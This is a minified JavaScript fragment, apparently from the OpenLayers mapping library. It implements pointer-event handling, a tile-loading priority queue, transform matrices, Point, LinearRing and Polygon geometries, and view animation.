var ae=[["bubbles",!1],["cancelable",!1],["view",null],["detail",null],["screenX",0],["screenY",0],["clientX",0],["clientY",0],["ctrlKey",!1],["altKey",!1],["shiftKey",!1],["metaKey",!1],["button",0],["relatedTarget",null],["buttons",0],["pointerId",0],["width",0],["height",0],["pressure",0],["tiltX",0],["tiltY",0],["pointerType",""],["hwTimestamp",0],["isPrimary",!1],["type",""],["target",null],["currentTarget",null],["which",0]];function be(a,b){Sc.call(this);this.g=a;this.j=0;this.l=!1;this.i=[];this.D=b?b*nd:nd;this.c=null;a=this.g.a;this.N=0;this.o={};this.f=new Xd(a);this.a=null;this.s=y(this.f,"pointerdown",this.pm,this);this.v=y(this.f,"pointermove",this.mq,this)}w(be,Sc);function ce(a,b){var c=new Ad("click",a.g,b);a.b(c);0!==a.j?(clearTimeout(a.j),a.j=0,c=new Ad("dblclick",a.g,b),a.b(c)):a.j=setTimeout(function(){this.j=0;var a=new Ad("singleclick",this.g,b);this.b(a)}.bind(a),250)}
function de(a,b){"pointerup"==b.type||"pointercancel"==b.type?delete a.o[b.pointerId]:"pointerdown"==b.type&&(a.o[b.pointerId]=!0);a.N=Object.keys(a.o).length}k=be.prototype;k.ci=function(a){de(this,a);var b=new Ad("pointerup",this.g,a);this.b(b);b.sj||this.l||0!==a.button||ce(this,this.c);0===this.N&&(this.i.forEach(Gc),this.i.length=0,this.l=!1,this.c=null,Pc(this.a),this.a=null)};
k.pm=function(a){de(this,a);var b=new Ad("pointerdown",this.g,a);this.b(b);this.c=a;0===this.i.length&&(this.a=new Xd(document),this.i.push(y(this.a,"pointermove",this.mn,this),y(this.a,"pointerup",this.ci,this),y(this.f,"pointercancel",this.ci,this)))};k.mn=function(a){if(fe(this,a)){this.l=!0;var b=new Ad("pointerdrag",this.g,a,this.l);this.b(b)}a.preventDefault()};k.mq=function(a){this.b(new Ad(a.type,this.g,a,!(!this.c||!fe(this,a))))};
function fe(a,b){return Math.abs(b.clientX-a.c.clientX)>a.D||Math.abs(b.clientY-a.c.clientY)>a.D}k.ia=function(){this.v&&(Gc(this.v),this.v=null);this.s&&(Gc(this.s),this.s=null);this.i.forEach(Gc);this.i.length=0;this.a&&(Pc(this.a),this.a=null);this.f&&(Pc(this.f),this.f=null);Sc.prototype.ia.call(this)};function ge(a,b){this.s=a;this.c=b;this.b=[];this.g=[];this.a={}}ge.prototype.clear=function(){this.b.length=0;this.g.length=0;lb(this.a)};function he(a){var b=a.b,c=a.g,d=b[0];1==b.length?(b.length=0,c.length=0):(b[0]=b.pop(),c[0]=c.pop(),ie(a,0));b=a.c(d);delete a.a[b];return d}ge.prototype.i=function(a){oa(!(this.c(a)in this.a),31);var b=this.s(a);return Infinity!=b?(this.b.push(a),this.g.push(b),this.a[this.c(a)]=!0,je(this,0,this.b.length-1),!0):!1};
function ie(a,b){for(var c=a.b,d=a.g,e=c.length,f=c[b],g=d[b],h=b;b<e>>1;){var l=2*b+1,m=2*b+2;l=m<e&&d[m]<d[l]?m:l;c[b]=c[l];d[b]=d[l];b=l}c[b]=f;d[b]=g;je(a,h,b)}function je(a,b,c){var d=a.b;a=a.g;for(var e=d[c],f=a[c];c>b;){var g=c-1>>1;if(a[g]>f)d[c]=d[g],a[c]=a[g],c=g;else break}d[c]=e;a[c]=f}
function ke(a){var b=a.s,c=a.b,d=a.g,e=0,f=c.length,g;for(g=0;g<f;++g){var h=c[g];var l=b(h);Infinity==l?delete a.a[a.c(h)]:(d[e]=l,c[e++]=h)}c.length=e;d.length=e;for(b=(a.b.length>>1)-1;0<=b;b--)ie(a,b)};function le(a,b){ge.call(this,function(b){return a.apply(null,b)},function(a){return a[0].lb()});this.v=b;this.j=0;this.f={}}w(le,ge);le.prototype.i=function(a){var b=ge.prototype.i.call(this,a);b&&y(a[0],"change",this.l,this);return b};le.prototype.l=function(a){a=a.target;var b=a.getState();if(2===b||3===b||4===b||5===b)Mc(a,"change",this.l,this),a=a.lb(),a in this.f&&(delete this.f[a],--this.j),this.v()};
function me(a,b,c){for(var d=0,e=!1,f,g,h;a.j<b&&d<c&&0<a.b.length;)g=he(a)[0],h=g.lb(),f=g.getState(),5===f?e=!0:0!==f||h in a.f||(a.f[h]=!0,++a.j,++d,g.load());0===d&&e&&a.v()};function ne(a){return function(b){if(b)return[pa(b[0],a[0],a[2]),pa(b[1],a[1],a[3])]}}function oe(a){return a};function pe(a){return function(b,c,d){if(void 0!==b)return b=fc(a,b,d),b=pa(b+c,0,a.length-1),c=Math.floor(b),b!=c&&c<a.length-1?a[c]/Math.pow(a[c]/a[c+1],b-c):a[c]}}function qe(a,b,c){return function(d,e,f){if(void 0!==d)return d=Math.max(Math.floor(Math.log(b/d)/Math.log(a)+(-f/2+.5))+e,0),void 0!==c&&(d=Math.min(d,c)),b/Math.pow(a,d)}};function re(a){if(void 0!==a)return 0}function se(a,b){if(void 0!==a)return a+b}function ue(a){var b=2*Math.PI/a;return function(a,d){if(void 0!==a)return a=Math.floor((a+d)/b+.5)*b}}function we(){var a=va(5);return function(b,c){if(void 0!==b)return Math.abs(b+c)<=a?0:b+c}};function xe(a,b){a=void 0!==b?a.toFixed(b):""+a;b=a.indexOf(".");b=-1===b?a.length:b;return 2<b?a:Array(3-b).join("0")+a}function ye(a){a=(""+a).split(".");for(var b=["1","3"],c=0;c<Math.max(a.length,b.length);c++){var d=parseInt(a[c]||"0",10),e=parseInt(b[c]||"0",10);if(d>e)return 1;if(e>d)return-1}return 0};function ze(a,b){a[0]+=b[0];a[1]+=b[1];return a}function Ae(a,b){var c=b.Bd(),d=b.xa();b=d[0];d=d[1];var e=a[0]-b;a=a[1]-d;0===e&&0===a&&(e=1);var f=Math.sqrt(e*e+a*a);return[b+c*e/f,d+c*a/f]}function Be(a,b){var c=a[0];a=a[1];var d=b[0],e=b[1];b=d[0];d=d[1];var f=e[0];e=e[1];var g=f-b,h=e-d;c=0===g&&0===h?0:(g*(c-b)+h*(a-d))/(g*g+h*h||0);0>=c?(a=b,c=d):1<=c?(a=f,c=e):(a=b+c*g,c=d+c*h);return[a,c]}
function Ce(a,b,c){b=wa(b+180,360)-180;var d=Math.abs(3600*b);c=c||0;var e=Math.pow(10,c),f=Math.floor(d/3600),g=Math.floor((d-3600*f)/60);d=Math.ceil((d-3600*f-60*g)*e)/e;60<=d&&(d=0,g+=1);60<=g&&(g=0,f+=1);return f+"\u00b0 "+xe(g)+"\u2032 "+xe(d,c)+"\u2033"+(0==b?"":" "+a.charAt(0>b?1:0))}function De(a,b,c){return a?b.replace("{x}",a[0].toFixed(c)).replace("{y}",a[1].toFixed(c)):""}function Ee(a,b){for(var c=!0,d=a.length-1;0<=d;--d)if(a[d]!=b[d]){c=!1;break}return c}
function Fe(a,b){var c=Math.cos(b);b=Math.sin(b);var d=a[1]*c+a[0]*b;a[0]=a[0]*c-a[1]*b;a[1]=d;return a}function Ge(a,b){a[0]*=b;a[1]*=b}function He(a,b){var c=a[0]-b[0];a=a[1]-b[1];return c*c+a*a}function Ie(a,b){return Math.sqrt(He(a,b))}function Je(a,b){return He(a,Be(a,b))}function Ke(a,b){return De(a,"{x}, {y}",b)};function Me(a){return Math.pow(a,3)}function Oe(a){return 1-Me(1-a)}function Pe(a){return 3*a*a-2*a*a*a}function Qe(a){return a};function Re(){return!0}function Se(){return!1};function Te(a,b,c,d,e,f){for(var g=f?f:[],h=0;b<c;b+=d){var l=a[b],m=a[b+1];g[h++]=e[0]*l+e[2]*m+e[4];g[h++]=e[1]*l+e[3]*m+e[5]}f&&g.length!=h&&(g.length=h);return g}function Ue(a,b,c,d,e,f,g){for(var h=g?g:[],l=0,m;b<c;b+=d)for(h[l++]=a[b]+e,h[l++]=a[b+1]+f,m=b+2;m<b+d;++m)h[l++]=a[m];g&&h.length!=l&&(h.length=l);return h};var Ve=Array(6);function We(){return[1,0,0,1,0,0]}function Xe(a){return Ye(a,1,0,0,1,0,0)}function Ze(a,b){var c=a[0],d=a[1],e=a[2],f=a[3],g=a[4],h=a[5],l=b[0],m=b[1],n=b[2],p=b[3],q=b[4];b=b[5];a[0]=c*l+e*m;a[1]=d*l+f*m;a[2]=c*n+e*p;a[3]=d*n+f*p;a[4]=c*q+e*b+g;a[5]=d*q+f*b+h;return a}function Ye(a,b,c,d,e,f,g){a[0]=b;a[1]=c;a[2]=d;a[3]=e;a[4]=f;a[5]=g;return a}function $e(a,b){a[0]=b[0];a[1]=b[1];a[2]=b[2];a[3]=b[3];a[4]=b[4];a[5]=b[5];return a}
function af(a,b){var c=b[0],d=b[1];b[0]=a[0]*c+a[2]*d+a[4];b[1]=a[1]*c+a[3]*d+a[5];return b}function bf(a,b){var c=Math.cos(b);b=Math.sin(b);Ze(a,Ye(Ve,c,b,-b,c,0,0))}function cf(a,b,c){return Ze(a,Ye(Ve,b,0,0,c,0,0))}function df(a,b,c){Ze(a,Ye(Ve,1,0,0,1,b,c))}function ef(a,b,c,d,e,f,g,h){var l=Math.sin(f);f=Math.cos(f);a[0]=d*f;a[1]=e*l;a[2]=-d*l;a[3]=e*f;a[4]=g*d*f-h*d*l+b;a[5]=g*e*l+h*e*f+c;return a}
function ff(a){var b=a[0]*a[3]-a[1]*a[2];oa(0!==b,32);var c=a[0],d=a[1],e=a[2],f=a[3],g=a[4],h=a[5];a[0]=f/b;a[1]=-d/b;a[2]=-e/b;a[3]=c/b;a[4]=(e*h-f*g)/b;a[5]=-(c*h-d*g)/b;return a};function gf(){Vc.call(this);this.s=Da();this.v=-1;this.i={};this.l=this.f=0;this.O=We()}w(gf,Vc);k=gf.prototype;k.Ib=function(a,b){b=b?b:[NaN,NaN];this.Nb(a[0],a[1],b,Infinity);return b};k.Bb=function(a){return this.Zc(a[0],a[1])};k.Zc=Se;k.G=function(a){this.v!=this.g&&(this.s=this.Ae(this.s),this.v=this.g);var b=this.s;a?(a[0]=b[0],a[1]=b[1],a[2]=b[2],a[3]=b[3]):a=b;return a};k.Sb=function(a){return this.Wd(a*a)};
k.mb=function(a,b){var c=this.O;a=Ob(a);var d="tile-pixels"==a.a?function(d,f,g){var e=a.G(),l=a.oe;e=db(l)/db(e);ef(c,l[0],l[3],e,-e,0,0,0);Te(d,0,d.length,g,c,f);return Yb(a,b)(d,f,g)}:Yb(a,b);this.Rc(d);return this};function hf(){gf.call(this);this.ja="XY";this.a=2;this.A=null}w(hf,gf);function jf(a){var b;"XY"==a?b=2:"XYZ"==a||"XYM"==a?b=3:"XYZM"==a&&(b=4);return b}k=hf.prototype;k.Zc=Se;k.Ae=function(a){return Qa(this.A,0,this.A.length,this.a,a)};k.fc=function(){return this.A.slice(0,this.a)};k.da=function(){return this.A};k.gc=function(){return this.A.slice(this.A.length-this.a)};k.ic=function(){return this.ja};
k.Wd=function(a){this.l!=this.g&&(lb(this.i),this.f=0,this.l=this.g);if(0>a||0!==this.f&&a<=this.f)return this;var b=a.toString();if(this.i.hasOwnProperty(b))return this.i[b];var c=this.xd(a);if(c.da().length<this.A.length)return this.i[b]=c;this.f=a;return this};k.xd=function(){return this};k.pa=function(){return this.a};function kf(a,b,c){a.a=jf(b);a.ja=b;a.A=c}
function lf(a,b,c,d){if(b)c=jf(b);else{for(b=0;b<d;++b){if(0===c.length){a.ja="XY";a.a=2;return}c=c[0]}c=c.length;var e;2==c?e="XY":3==c?e="XYZ":4==c&&(e="XYZM");b=e}a.ja=b;a.a=c}k.Rc=function(a){this.A&&(a(this.A,this.A,this.a),this.u())};
k.rotate=function(a,b){var c=this.da();if(c){var d=c.length,e=this.pa(),f=c?c:[],g=Math.cos(a);a=Math.sin(a);var h=b[0];b=b[1];for(var l=0,m=0;m<d;m+=e){var n=c[m]-h,p=c[m+1]-b;f[l++]=h+n*g-p*a;f[l++]=b+n*a+p*g;for(n=m+2;n<m+e;++n)f[l++]=c[n]}c&&f.length!=l&&(f.length=l);this.u()}};
k.scale=function(a,b,c){var d=b;void 0===d&&(d=a);var e=c;e||(e=eb(this.G()));if(c=this.da()){b=c.length;var f=this.pa(),g=c?c:[],h=e[0];e=e[1];for(var l=0,m=0;m<b;m+=f){var n=c[m]-h,p=c[m+1]-e;g[l++]=h+a*n;g[l++]=e+d*p;for(n=m+2;n<m+f;++n)g[l++]=c[n]}c&&g.length!=l&&(g.length=l);this.u()}};k.translate=function(a,b){var c=this.da();c&&(Ue(c,0,c.length,this.pa(),a,b,c),this.u())};function mf(a,b,c,d){for(var e=0,f=a[c-d],g=a[c-d+1];b<c;b+=d){var h=a[b],l=a[b+1];e+=g*h-f*l;f=h;g=l}return e/2}function nf(a,b,c,d){var e=0,f;var g=0;for(f=c.length;g<f;++g){var h=c[g];e+=mf(a,b,h,d);b=h}return e};function of(a,b,c,d,e,f,g){var h=a[b],l=a[b+1],m=a[c]-h,n=a[c+1]-l;if(0!==m||0!==n)if(f=((e-h)*m+(f-l)*n)/(m*m+n*n),1<f)b=c;else if(0<f){for(e=0;e<d;++e)g[e]=ya(a[b+e],a[c+e],f);g.length=d;return}for(e=0;e<d;++e)g[e]=a[b+e];g.length=d}function pf(a,b,c,d,e){var f=a[b],g=a[b+1];for(b+=d;b<c;b+=d){var h=a[b],l=a[b+1];f=ua(f,g,h,l);f>e&&(e=f);f=h;g=l}return e}function qf(a,b,c,d,e){var f;var g=0;for(f=c.length;g<f;++g){var h=c[g];e=pf(a,b,h,d,e);b=h}return e}
function tf(a,b,c,d,e,f,g,h,l,m,n){if(b==c)return m;if(0===e){var p=ua(g,h,a[b],a[b+1]);if(p<m){for(n=0;n<d;++n)l[n]=a[b+n];l.length=d;return p}return m}for(var q=n?n:[NaN,NaN],r=b+d;r<c;)if(of(a,r-d,r,d,g,h,q),p=ua(g,h,q[0],q[1]),p<m){m=p;for(n=0;n<d;++n)l[n]=q[n];l.length=d;r+=d}else r+=d*Math.max((Math.sqrt(p)-Math.sqrt(m))/e|0,1);if(f&&(of(a,c-d,b,d,g,h,q),p=ua(g,h,q[0],q[1]),p<m)){m=p;for(n=0;n<d;++n)l[n]=q[n];l.length=d}return m}
function uf(a,b,c,d,e,f,g,h,l,m,n){n=n?n:[NaN,NaN];var p;var q=0;for(p=c.length;q<p;++q){var r=c[q];m=tf(a,b,r,d,e,f,g,h,l,m,n);b=r}return m};function vf(a,b){var c=0,d;var e=0;for(d=b.length;e<d;++e)a[c++]=b[e];return c}function wf(a,b,c,d){var e;var f=0;for(e=c.length;f<e;++f){var g=c[f],h;for(h=0;h<d;++h)a[b++]=g[h]}return b}function xf(a,b,c,d,e){e=e?e:[];var f=0,g;var h=0;for(g=c.length;h<g;++h)b=wf(a,b,c[h],d),e[f++]=b;e.length=f;return e};function yf(a,b,c,d,e){e=void 0!==e?e:[];for(var f=0;b<c;b+=d)e[f++]=a.slice(b,b+d);e.length=f;return e}function zf(a,b,c,d,e){e=void 0!==e?e:[];var f=0,g;var h=0;for(g=c.length;h<g;++h){var l=c[h];e[f++]=yf(a,b,l,d,e[f]);b=l}e.length=f;return e}function Af(a,b,c,d,e){e=void 0!==e?e:[];var f=0,g;var h=0;for(g=c.length;h<g;++h){var l=c[h];e[f++]=zf(a,b,l,d,e[f]);b=l[l.length-1]}e.length=f;return e};function Bf(a,b,c,d,e,f,g){var h=(c-b)/d;if(3>h){for(;b<c;b+=d)f[g++]=a[b],f[g++]=a[b+1];return g}var l=Array(h);l[0]=1;l[h-1]=1;c=[b,c-d];for(var m=0,n;0<c.length;){var p=c.pop(),q=c.pop(),r=0,u=a[q],v=a[q+1],z=a[p],A=a[p+1];for(n=q+d;n<p;n+=d){var E=sa(a[n],a[n+1],u,v,z,A);E>r&&(m=n,r=E)}r>e&&(l[(m-b)/d]=1,q+d<m&&c.push(q,m),m+d<p&&c.push(m,p))}for(n=0;n<h;++n)l[n]&&(f[g++]=a[b+n*d],f[g++]=a[b+n*d+1]);return g}
function Cf(a,b,c,d,e,f,g,h){var l;var m=0;for(l=c.length;m<l;++m){var n=c[m];a:{var p=a,q=n,r=d,u=e,v=f,z=g;if(b!=q){var A=u*Math.round(p[b]/u),E=u*Math.round(p[b+1]/u);b+=r;v[z++]=A;v[z++]=E;do{var S=u*Math.round(p[b]/u);g=u*Math.round(p[b+1]/u);b+=r;if(b==q){v[z++]=S;v[z++]=g;g=z;break a}}while(S==A&&g==E);for(;b<q;){var Ia=u*Math.round(p[b]/u);var ta=u*Math.round(p[b+1]/u);b+=r;if(Ia!=S||ta!=g){var la=S-A,ca=g-E,ia=Ia-A,xa=ta-E;la*xa==ca*ia&&(0>la&&ia<la||la==ia||0<la&&ia>la)&&(0>ca&&xa<ca||ca==
xa||0<ca&&xa>ca)||(v[z++]=S,v[z++]=g,A=S,E=g);S=Ia;g=ta}}v[z++]=S;v[z++]=g}g=z}h.push(g);b=n}return g};function Df(a,b){hf.call(this);this.c=this.j=-1;this.na(a,b)}w(Df,hf);k=Df.prototype;k.clone=function(){var a=new Df(null);Ef(a,this.ja,this.A.slice());return a};k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;this.c!=this.g&&(this.j=Math.sqrt(pf(this.A,0,this.A.length,this.a,0)),this.c=this.g);return tf(this.A,0,this.A.length,this.a,this.j,!0,a,b,c,d)};k.Vn=function(){return mf(this.A,0,this.A.length,this.a)};k.W=function(){return yf(this.A,0,this.A.length,this.a)};
k.xd=function(a){var b=[];b.length=Bf(this.A,0,this.A.length,this.a,a,b,0);a=new Df(null);Ef(a,"XY",b);return a};k.S=function(){return"LinearRing"};k.$a=function(){};k.na=function(a,b){a?(lf(this,b,a,1),this.A||(this.A=[]),this.A.length=wf(this.A,0,a,this.a),this.u()):Ef(this,"XY",null)};function Ef(a,b,c){kf(a,b,c);a.u()};function C(a,b){hf.call(this);this.na(a,b)}w(C,hf);k=C.prototype;k.clone=function(){var a=new C(null);a.ba(this.ja,this.A.slice());return a};k.Nb=function(a,b,c,d){var e=this.A;a=ua(a,b,e[0],e[1]);if(a<d){d=this.a;for(b=0;b<d;++b)c[b]=e[b];c.length=d;return a}return d};k.W=function(){return this.A?this.A.slice():[]};k.Ae=function(a){return Pa(this.A,a)};k.S=function(){return"Point"};k.$a=function(a){return Ka(a,this.A[0],this.A[1])};
k.na=function(a,b){a?(lf(this,b,a,0),this.A||(this.A=[]),this.A.length=vf(this.A,a),this.u()):this.ba("XY",null)};k.ba=function(a,b){kf(this,a,b);this.u()};function Ff(a,b,c,d,e){return!Ua(e,function(e){return!Gf(a,b,c,d,e[0],e[1])})}function Gf(a,b,c,d,e,f){for(var g=0,h=a[c-d],l=a[c-d+1];b<c;b+=d){var m=a[b],n=a[b+1];l<=f?n>f&&0<(m-h)*(f-l)-(e-h)*(n-l)&&g++:n<=f&&0>(m-h)*(f-l)-(e-h)*(n-l)&&g--;h=m;l=n}return 0!==g}function Hf(a,b,c,d,e,f){if(0===c.length||!Gf(a,b,c[0],d,e,f))return!1;var g;b=1;for(g=c.length;b<g;++b)if(Gf(a,c[b-1],c[b],d,e,f))return!1;return!0};function If(a,b,c,d,e,f,g){for(var h,l,m,n,p,q=e[f+1],r=[],u=0,v=c.length;u<v;++u){var z=c[u];m=a[z-d];p=a[z-d+1];for(h=b;h<z;h+=d){n=a[h];l=a[h+1];if(q<=p&&l<=q||p<=q&&q<=l)m=(q-p)/(l-p)*(n-m)+m,r.push(m);m=n;p=l}}u=NaN;v=-Infinity;r.sort(dc);m=r[0];h=1;for(l=r.length;h<l;++h)n=r[h],z=Math.abs(n-m),z>v&&(m=(m+n)/2,Hf(a,b,c,d,m,q)&&(u=m,v=z)),m=n;isNaN(u)&&(u=e[f]);return g?(g.push(u,q,v),g):[u,q,v]};function Jf(a,b,c,d,e,f){for(var g=[a[b],a[b+1]],h=[],l;b+d<c;b+=d){h[0]=a[b+d];h[1]=a[b+d+1];if(l=e.call(f,g,h))return l;g[0]=h[0];g[1]=h[1]}return!1};function Kf(a,b,c,d,e){var f=Ra(Da(),a,b,c,d);return hb(e,f)?La(e,f)||f[0]>=e[0]&&f[2]<=e[2]||f[1]>=e[1]&&f[3]<=e[3]?!0:Jf(a,b,c,d,function(a,b){var c=!1,d=Ma(e,a),f=Ma(e,b);if(1===d||1===f)c=!0;else{var g=e[0],h=e[1],r=e[2],u=e[3],v=b[0];b=b[1];a=(b-a[1])/(v-a[0]);f&2&&!(d&2)&&(c=v-(b-u)/a,c=c>=g&&c<=r);c||!(f&4)||d&4||(c=b-(v-r)*a,c=c>=h&&c<=u);c||!(f&8)||d&8||(c=v-(b-h)/a,c=c>=g&&c<=r);c||!(f&16)||d&16||(c=b-(v-g)*a,c=c>=h&&c<=u)}return c}):!1}
function Lf(a,b,c,d,e){var f=c[0];if(!(Kf(a,b,f,d,e)||Gf(a,b,f,d,e[0],e[1])||Gf(a,b,f,d,e[0],e[3])||Gf(a,b,f,d,e[2],e[1])||Gf(a,b,f,d,e[2],e[3])))return!1;if(1===c.length)return!0;b=1;for(f=c.length;b<f;++b)if(Ff(a,c[b-1],c[b],d,e))return!1;return!0};function Mf(a,b,c,d){for(var e=0,f=a[c-d],g=a[c-d+1];b<c;b+=d){var h=a[b],l=a[b+1];e+=(h-f)*(l+g);f=h;g=l}return 0<e}function Nf(a,b,c,d){var e=0;d=void 0!==d?d:!1;var f;var g=0;for(f=b.length;g<f;++g){var h=b[g];e=Mf(a,e,h,c);if(0===g){if(d&&e||!d&&!e)return!1}else if(d&&!e||!d&&e)return!1;e=h}return!0}
function Of(a,b,c,d,e){e=void 0!==e?e:!1;var f;var g=0;for(f=c.length;g<f;++g){var h=c[g],l=Mf(a,b,h,d);if(0===g?e&&l||!e&&!l:e&&!l||!e&&l){l=a;for(var m=h,n=d;b<m-n;){var p;for(p=0;p<n;++p){var q=l[b+p];l[b+p]=l[m-n+p];l[m-n+p]=q}b+=n;m-=n}}b=h}return b}function Pf(a,b,c,d){var e=0,f;var g=0;for(f=b.length;g<f;++g)e=Of(a,e,b[g],c,d);return e};function D(a,b){hf.call(this);this.c=[];this.o=-1;this.D=null;this.T=this.C=this.B=-1;this.j=null;this.na(a,b)}w(D,hf);k=D.prototype;k.Hk=function(a){this.A?gc(this.A,a.da()):this.A=a.da().slice();this.c.push(this.A.length);this.u()};k.clone=function(){var a=new D(null);a.ba(this.ja,this.A.slice(),this.c.slice());return a};
k.Nb=function(a,b,c,d){if(d<Ha(this.G(),a,b))return d;this.C!=this.g&&(this.B=Math.sqrt(qf(this.A,0,this.c,this.a,0)),this.C=this.g);return uf(this.A,0,this.c,this.a,this.B,!0,a,b,c,d)};k.Zc=function(a,b){return Hf(this.Xb(),0,this.c,this.a,a,b)};k.Yn=function(){return nf(this.Xb(),0,this.c,this.a)};k.W=function(a){if(void 0!==a){var b=this.Xb().slice();Of(b,0,this.c,this.a,a)}else b=this.A;return zf(b,0,this.c,this.a)};k.pb=function(){return this.c};
k.Td=function(){if(this.o!=this.g){var a=eb(this.G());this.D=If(this.Xb(),0,this.c,this.a,a,0);this.o=this.g}return this.D};k.tl=function(){return new C(this.Td(),"XYM")};k.zl=function(){return this.c.length};k.Wh=function(a){if(0>a||this.c.length<=a)return null;var b=new Df(null);Ef(b,this.ja,this.A.slice(0===a?0:this.c[a-1],this.c[a]));return b};k.Ud=function(){var a=this.ja,b=this.A,c=this.c,d=[],e=0,f;var g=0;for(f=c.length;g<f;++g){var h=c[g],l=new Df(null);Ef(l,a,b.slice(e,h));d.push(l);e=h}return d};
k.Xb=function(){if(this.T!=this.g){var a=this.A;Nf(a,this.c,this.a)?this.j=a:(this.j=a.slice(),this.j.length=Of(this.j,0,this.c,this.a));this.T=this.g}return this.j};k.xd=function(a){var b=[],c=[];b.length=Cf(this.A,0,this.c,this.a,Math.sqrt(a),b,0,c);a=new D(null);a.ba("XY",b,c);return a};k.S=function(){return"Polygon"};k.$a=function(a){return Lf(this.Xb(),0,this.c,this.a,a)};
k.na=function(a,b){a?(lf(this,b,a,2),this.A||(this.A=[]),a=xf(this.A,0,a,this.a,this.c),this.A.length=0===a.length?0:a[a.length-1],this.u()):this.ba("XY",null,this.c)};k.ba=function(a,b,c){kf(this,a,b);this.c=c;this.u()};function Qf(a,b,c,d){var e=d?d:32;d=[];var f;for(f=0;f<e;++f)gc(d,a.offset(b,c,2*Math.PI*f/e));d.push(d[0],d[1]);a=new D(null);a.ba("XY",d,[d.length]);return a}function Rf(a){var b=a[0],c=a[1],d=a[2];a=a[3];b=[b,c,b,a,d,a,d,c,b,c];c=new D(null);c.ba("XY",b,[b.length]);return c}
function Sf(a,b,c){var d=b?b:32,e=a.pa();b=a.ja;var f=new D(null,b);d=e*(d+1);e=Array(d);for(var g=0;g<d;g++)e[g]=0;f.ba(b,e,[e.length]);Tf(f,a.xa(),a.Bd(),c);return f}function Tf(a,b,c,d){var e=a.da(),f=a.ja,g=a.pa(),h=a.pb(),l=e.length/g-1;d=d?d:0;for(var m,n,p=0;p<=l;++p)n=p*g,m=d+2*wa(p,l)*Math.PI/l,e[n]=b[0]+c*Math.cos(m),e[n+1]=b[1]+c*Math.sin(m);a.ba(f,e,h)};function F(a){Vc.call(this);a=kb({},a);this.f=[0,0];this.c=[];this.Ff=this.Ff.bind(this);this.v=Ub(a.projection);Vf(this,a)}w(F,Vc);
function Vf(a,b){var c={};c.center=void 0!==b.center?b.center:null;var d=void 0!==b.minZoom?b.minZoom:0;var e=void 0!==b.maxZoom?b.maxZoom:28;var f=void 0!==b.zoomFactor?b.zoomFactor:2;if(void 0!==b.resolutions){var g=b.resolutions;var h=g[d];var l=void 0!==g[e]?g[e]:g[g.length-1];e=pe(g)}else{h=Ub(b.projection);l=h.G();g=(l?Math.max(cb(l),db(l)):360*ub.degrees/h.Bc())/256/Math.pow(2,0);var m=g/Math.pow(2,28);h=b.maxResolution;void 0!==h?d=0:h=g/Math.pow(f,d);l=b.minResolution;void 0===l&&(l=void 0!==
b.maxZoom?void 0!==b.maxResolution?h/Math.pow(f,e):g/Math.pow(f,e):m);e=d+Math.floor(Math.log(h/l)/Math.log(f));l=h/Math.pow(f,e-d);e=qe(f,h,e-d)}a.a=h;a.i=l;a.D=f;a.j=b.resolutions;a.s=d;(void 0!==b.enableRotation?b.enableRotation:1)?(d=b.constrainRotation,d=void 0===d||!0===d?we():!1===d?se:"number"===typeof d?ue(d):se):d=re;a.l={center:void 0!==b.extent?ne(b.extent):oe,resolution:e,rotation:d};void 0!==b.resolution?c.resolution=b.resolution:void 0!==b.zoom&&(c.resolution=a.constrainResolution(a.a,
b.zoom-a.s),a.j&&(c.resolution=pa(Number(a.Pa()||c.resolution),a.i,a.a)));c.rotation=void 0!==b.rotation?b.rotation:0;a.H(c);a.C=b}function $f(a,b){var c=kb({},a.C);void 0!==c.resolution?c.resolution=a.Pa():c.zoom=a.lg();c.center=a.xa();c.rotation=a.Sa();return kb({},c,b)}k=F.prototype;
k.animate=function(a){var b=arguments.length;if(1<b&&"function"===typeof arguments[b-1]){var c=arguments[b-1];--b}if(ag(this)){for(var d=Date.now(),e=this.xa().slice(),f=this.Pa(),g=this.Sa(),h=[],l=0;l<b;++l){var m=arguments[l],n={start:d,complete:!1,anchor:m.anchor,duration:void 0!==m.duration?m.duration:1E3,easing:m.easing||Pe};m.center&&(n.ie=e,n.me=m.center,e=n.me);void 0!==m.zoom?(n.ke=f,n.kd=this.constrainResolution(this.a,m.zoom-this.s,0),f=n.kd):m.resolution&&(n.ke=f,n.kd=m.resolution,f=
n.kd);void 0!==m.rotation&&(n.Df=g,n.ne=g+(wa(m.rotation-g+Math.PI,2*Math.PI)-Math.PI),g=n.ne);n.callback=c;n.ie&&n.me&&!Ee(n.ie,n.me)||n.ke!==n.kd||n.Df!==n.ne?d+=n.duration:n.complete=!0;h.push(n)}this.c.push(h);bg(this,0,1);this.Ff()}else b=arguments[b-1],b.center&&this.ub(b.center),void 0!==b.zoom&&this.Tj(b.zoom),void 0!==b.rotation&&this.ce(b.rotation),c&&c(!0)};k.Ac=function(){return 0<this.f[0]};k.Vh=function(){return 0<this.f[1]};
k.rd=function(){bg(this,0,-this.f[0]);for(var a=0,b=this.c.length;a<b;++a){var c=this.c[a];c[0].callback&&c[0].callback(!1)}this.c.length=0};
k.Ff=function(){void 0!==this.o&&(cancelAnimationFrame(this.o),this.o=void 0);if(this.Ac()){for(var a=Date.now(),b=!1,c=this.c.length-1;0<=c;--c){for(var d=this.c[c],e=!0,f=0,g=d.length;f<g;++f){var h=d[f];if(!h.complete){b=a-h.start;b=0<h.duration?b/h.duration:1;1<=b?(h.complete=!0,b=1):e=!1;b=h.easing(b);if(h.ie){var l=h.ie[0],m=h.ie[1];this.set("center",[l+b*(h.me[0]-l),m+b*(h.me[1]-m)])}h.ke&&h.kd&&(l=1===b?h.kd:h.ke+b*(h.kd-h.ke),h.anchor&&this.set("center",cg(this,l,h.anchor)),this.set("resolution",
l));void 0!==h.Df&&void 0!==h.ne&&(b=1===b?wa(h.ne+Math.PI,2*Math.PI)-Math.PI:h.Df+b*(h.ne-h.Df),h.anchor&&this.set("center",dg(this,b,h.anchor)),this.set("rotation",b));b=!0;if(!h.complete)break}}e&&(this.c[c]=null,bg(this,0,-1),(d=d[0].callback)&&d(!0))}this.c=this.c.filter(Boolean);b&&void 0===this.o&&(this.o=requestAnimationFrame(this.Ff))}};function dg(a,b,c){var d=a.xa();if(void 0!==d){var e=[d[0]-c[0],d[1]-c[1]];Fe(e,b-a.Sa());ze(e,c)}return e}
